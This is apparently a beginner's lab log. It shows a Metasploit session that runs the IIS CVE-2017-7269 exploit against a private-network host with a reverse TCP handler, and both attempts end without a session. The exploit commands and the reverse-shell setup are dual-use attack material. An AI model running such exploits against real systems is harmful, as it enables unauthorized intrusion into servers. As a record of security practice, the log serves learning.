 msf5 exploit(windows/iis/cve_2017_7269) > set rhosts 192.168.173.194
rhosts => 192.168.173.194
msf5 exploit(windows/iis/cve_2017_7269) > run
[*] Started reverse TCP handler on 192.168.173.199:4444
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/cve_2017_7269) > Interrupt: use the 'exit' command to quit
msf5 exploit(windows/iis/cve_2017_7269) > exploit
[*] Started reverse TCP handler on 192.168.173.199:4444
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/cve_2017_7269) >
安全初学者